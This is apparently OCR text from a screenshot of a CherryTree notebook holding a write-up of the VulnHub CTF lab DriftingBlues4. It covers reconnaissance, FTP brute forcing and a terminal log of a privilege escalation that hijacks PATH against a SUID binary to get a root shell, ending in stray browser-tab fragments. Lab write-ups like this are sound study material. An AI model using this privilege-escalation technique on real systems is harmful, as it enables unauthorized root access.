 DriftingBlues4.ctb - /home/kali/Documents/WriteUps/VulnHub/DriftingBlues/DriftingBlues4 - CherryTree 0.99.30
File Edit Formatting Tree Search View Bookmarks Import Export Help
flag 1 ssh ftp brutefor... flag 2
Drifting Blues 4
nmap
port 21 | ftp
port 22 | OpenSSH 7.9p1
port 80 | Apache httpd 2.4.38
View Source
base64
/imfuckingmad.txt
/iTiS3Cr3TbiTCh.png
Nikto
Dirb
Whatweb
GoBuster
vhost
Metasploit
aux ftp login
Hydra
ftp bruteforce
login ftp
ssh keys
ssh
flag 1
flag 2
hubert@driftingblues:~$ sudo -l
-bash: sudo: command not found
hubert@driftingblues:~$ find / -perm -u=s -type f 2>/dev/null
/usr/lib/openssh/ssh-keysign
/usr/lib/dbus-1.0/dbus-daemon-launch-helper
/usr/lib/eject/dmcrypt-get-device
/usr/bin/passwd
/usr/bin/getinfo
/usr/bin/mount
/usr/bin/chfn
/usr/bin/umount
/usr/bin/newgrp
/usr/bin/su
/usr/bin/gpasswd
/usr/bin/chsh
hubert@driftingblues:~$ echo '/bin/bash' > ip
hubert@driftingblues:~$ ls
emergency.py ip user.txt
hubert@driftingblues:~$ cat ip
/bin/bash
hubert@driftingblues:~$ chmod 777 ip
hubert@driftingblues:~$ ls -la
total 36
drwx------ 4 hubert hubert 4096 Oct 27 01:49 .
drwxr-xr-x 4 root root 4096 Jan 9 2021 ..
-rwx------ 1 hubert hubert 1 Oct 27 01:49 .bash_history
-rwx------ 1 hubert hubert 1 Oct 27 01:49 .bashrc
-rwxr-xr-x 1 root root 217 Jan 9 2021 emergency.py
drwx------ 3 hubert hubert 4096 Oct 27 01:35 .gnupg
-rwxrwxrwx 1 hubert hubert 10 Oct 27 01:47 ip
drwx------ 2 hubert hubert 4096 Oct 27 01:17 .ssh
-rwx------ 1 hubert hubert 1805 Jan 3 2021 user.txt
hubert@driftingblues:~$ export PATH=/home/hubert/:$PATH
hubert@driftingblues:~$ /user/bin/getinfo
-bash: /user/bin/getinfo: No such file or directory
hubert@driftingblues:~$ /usr/bin/getinfo
###################
ip address
###################
root@driftingblues:~# whoami
root
root@driftingblues:~# cd /root
root@driftingblues:/root# ls
root.txt sync
root@driftingblues:/root#
Node Type: Rich Text - Date Created: 2021/10/26 - 23:54 - Date Modified: 2021/11/06 - 00:00
.168.56.117/ Brainfuck Language - On Imgur: The magic of the mount | GTFOBins
MSFU Hack The Box Linux Privilege Escalati... GTFOBins PayloadsAllTheThings/...
, it does not drop the elevated privileges and
maintain privileged access.
to replace the mount binary with a shell.